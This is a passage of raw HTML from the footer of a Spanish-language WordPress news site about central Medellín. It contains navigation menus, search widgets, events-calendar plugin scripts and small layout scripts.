				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="/suscripcion-edicion-digital/">Suscríbase</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_footer et_pb_equal_columns et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div data-dsm-popup-order-class="et_pb_icon_0_tb_footer" data-dsm-popup-id="24068" data-dsm-popup-cookie-consent="off" data-dsm-popup-position="top-center"  data-dsm-popup-position-tablet="top-center" data-dsm-popup-position-phone="top-center" data-dsm-popup-position-type="fixed"  data-dsm-popup-animation-in="fadeIn" data-dsm-popup-animation-out="fadeOut" data-dsm-popup-trigger="module" data-dsm-popup-close-trigger="true" data-dsm-popup-type="inline"         data-dsm-popup-background="rgba(0,0,0,0.8)" data-dsm-popup-button="on" data-dsm-popup-close-button-placement="true" data-dsm-popup-close-font-icon="M" data-dsm-popup-fullwidth-width="on" data-dsm-popup-removal-delay="500" class="et_pb_module dsm-popup-module dsm-popup-trigger et_pb_icon et_pb_icon_0_tb_footer">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu-1" class="et-menu nav upwards"><li class="et_pb_menu_page_id-23181 menu-item menu-item-type-post_type menu-item-object-page menu-item-24464"><a href="https://www.centropolismedellin.com/noticias-del-centro-de-medellin/">Noticias</a></li>
<li class="et_pb_menu_page_id-16802 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16802"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Especiales</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-28843 menu-item menu-item-type-post_type menu-item-object-page menu-item-28856"><a href="https://www.centropolismedellin.com/ediciones-especiales/huertas-urbanas-que-dan-vida-al-centro-de-medellin/">Huertas Urbanas</a></li>
	<li class="et_pb_menu_page_id-34775 menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://www.centropolismedellin.com/ediciones-especiales/vive-el-centro-aventurate-en-el/">Vive el Centro, Aventúrate en él</a></li>
	<li class="et_pb_menu_page_id-16793 menu-item menu-item-type-post_type menu-item-object-page menu-item-16803"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Juntos por la 10</a></li>
	<li class="et_pb_menu_page_id-26858 menu-item menu-item-type-post_type menu-item-object-page menu-item-26864"><a href="https://www.centropolismedellin.com/el-fuego-no-es-un-juego/">El Fuego no es un Juego</a></li>
	<li class="et_pb_menu_page_id-7694 menu-item menu-item-type-post_type menu-item-object-page menu-item-16805"><a href="https://www.centropolismedellin.com/cultura-en-un-centro-vivo/">Cultura en un Centro Vivo</a></li>
	<li class="et_pb_menu_page_id-16788 menu-item menu-item-type-post_type menu-item-object-page menu-item-16804"><a href="https://www.centropolismedellin.com/escuela-de-ciudadania/">Escuela de Ciudadanía</a></li>
	<li class="et_pb_menu_page_id-16917 menu-item menu-item-type-post_type menu-item-object-page menu-item-16928"><a href="https://www.centropolismedellin.com/coronavirus/">Coronavirus</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-24317 menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://www.centropolismedellin.com/movilidad-en-medellin/">Movilidad</a></li>
<li class="et_pb_menu_page_id-24321 menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://www.centropolismedellin.com/infraestructura-en-medellin/">Infraestructura</a></li>
<li class="et_pb_menu_page_id-24326 menu-item menu-item-type-post_type menu-item-object-page menu-item-24401"><a href="https://www.centropolismedellin.com/cultura-en-medellin/">Cultura</a></li>
<li class="et_pb_menu_page_id-24329 menu-item menu-item-type-post_type menu-item-object-page menu-item-24400"><a href="https://www.centropolismedellin.com/seguridad-en-medellin/">Seguridad</a></li>
<li class="et_pb_menu_page_id-24332 menu-item menu-item-type-post_type menu-item-object-page menu-item-24399"><a href="https://www.centropolismedellin.com/economia-en-medellin/">Economía</a></li>
<li class="et_pb_menu_page_id-24340 menu-item menu-item-type-post_type menu-item-object-page menu-item-24398"><a href="https://www.centropolismedellin.com/noticias-de-opinion-en-medellin/">Opinión</a></li>
<li class="et_pb_menu_page_id-24344 menu-item menu-item-type-post_type menu-item-object-page menu-item-24402"><a href="https://www.centropolismedellin.com/denuncias-en-medellin/">Denuncias</a></li>
<li class="et_pb_menu_page_id-821 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5595"><a href="https://www.centropolismedellin.com/edicion-impresa/">Edición impresa</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-25562 menu-item menu-item-type-custom menu-item-object-custom menu-item-25562"><a href="/edicion-impresa/">Ediciones impresas</a></li>
	<li class="et_pb_menu_page_id-17396 menu-item menu-item-type-post_type menu-item-object-page menu-item-17485"><a href="https://www.centropolismedellin.com/ediciones-especiales/">Ediciones especiales</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6309"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6238 menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://www.centropolismedellin.com/paute-con-nosotros/">Paute con nosotros</a></li>
	<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a></li>
	<li class="et_pb_menu_page_id-288 menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.centropolismedellin.com/quienes-somos/">¿Quiénes somos?</a></li>
</ul>
</li>
<li class="suscripcion et_pb_menu_page_id-33926 menu-item menu-item-type-custom menu-item-object-custom menu-item-33926"><a href="/suscripcion-edicion-digital/">Suscríbase</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed et_pb_mobile_menu_upwards">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" >window.addEventListener('DOMContentLoaded', function() {
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
});</script></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><style>
  #pie a:hover {
    text-decoration: underline;
}
#formulario .gform_button {
    background: #AF2F2A;
    border: 0;
    color: #fff;
    padding: 10px 20px;
    cursor:pointer;
    transition-duration: 0.2s;
}
</style></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_3_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript">
  document.addEventListener("DOMContentLoaded", function () {
    const imgs = document.querySelectorAll("img[title]");
    imgs.forEach(img => img.removeAttribute("title"));
  });
</script></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><div data-rocket-location-hash="e5de5b5e60d7cde4de4f31ec4b39fc25" id="dsm-popup-24068" class="mfp-hide dsm-popup"><div class="et_pb_section et_pb_section_4_tb_header et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div data-rocket-location-hash="4e8eb96720400e37fee30d80463a404e" class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div class="asp_w_container asp_w_container_7 asp_w_container_7_1" data-id="7" data-instance="1"><div class='asp_w asp_m asp_m_7 asp_m_7_1 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro asp_main_container asp_non_compact' data-id="7" data-name="Menu Global" data-instance="1" id='ajaxsearchpro7_1'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Buscar ...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Buscar... </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_7_1" data-asp-id="7" data-asp-instance="1" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores7_1' class='asp_w asp_r asp_r_7 asp_r_7_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-7' data-id="7" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.centropolismedellin.com">ver todo... <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings7_1' class="asp_w asp_ss asp_ss_7 asp_s asp_s_7 asp_s_7_1 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro searchsettings" data-id="7" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1021"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div><div class="wpdreams_clear"></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div><div data-rocket-location-hash="514d3871e95fe04c41aa07a9774aff6a" id="dsm-popup-24068" class="mfp-hide dsm-popup"><div class="et_pb_section et_pb_section_4_tb_footer et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div data-rocket-location-hash="072ff8a81e2a4a605e6042127183272e" class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div class="asp_w_container asp_w_container_7 asp_w_container_7_2" data-id="7" data-instance="2"><div class='asp_w asp_m asp_m_7 asp_m_7_2 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro asp_main_container asp_non_compact' data-id="7" data-name="Menu Global" data-instance="2" id='ajaxsearchpro7_2'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Buscar ...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Buscar... </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_7_2" data-asp-id="7" data-asp-instance="2" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores7_2' class='asp_w asp_r asp_r_7 asp_r_7_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-7' data-id="7" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.centropolismedellin.com">ver todo... <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings7_2' class="asp_w asp_ss asp_ss_7 asp_s asp_s_7 asp_s_7_2 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro searchsettings" data-id="7" data-instance="2"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1021"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div><div class="wpdreams_clear"></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var $videoBoxes = $('.divicake-autoplay-btn .et_pb_video_box');
     
    if ($videoBoxes.length !== 0) {
        $videoBoxes.find('video')
            .prop('muted', true)
            .prop('loop', true)
            .prop('playsInline', true);
         
        $videoBoxes.each(function() {
            this.querySelector('video').play();
        });
    }
});
});</script><link rel='stylesheet' id='mediaelement-css' href='https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.centropolismedellin.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/js/isotope.pkgd.min.js?ver=7.23.0" id="mec-isotope-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/imagesload.js?ver=1761570225" id="mec-imagesload-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=1761570225" id="mec-typekit-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=1761570225" id="featherlight-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.23.0" id="mec-select2-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=1761570225" id="mec-general-calendar-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=1761570225" id="mec-tooltip-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"D\u00ccA","days":"D\u00ccA","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEG","seconds":"SEG","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","fes_nonce":"3717878d8c","fes_thankyou_page_time":"2000","fes_upload_nonce":"f9b665ef1b","current_year":"2026","current_month":"02","datepicker_format":"yy-mm-dd","enableSingleFluent":"1"};
var mecdata = {"day":"D\u00ccA","days":"D\u00ccA","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEG","seconds":"SEG","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","fes_nonce":"3717878d8c","fes_thankyou_page_time":"2000","fes_upload_nonce":"f9b665ef1b","current_year":"2026","current_month":"02","datepicker_format":"yy-mm-dd","enableSingleFluent":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=1761570225" id="mec-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=1761570225" id="mec-events-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.23.0" id="mec-lity-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.23.0" id="mec-colorbrightness-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.23.0" id="mec-owl-carousel-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.js?ver=1.4.0" id="mec-fluent-layouts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
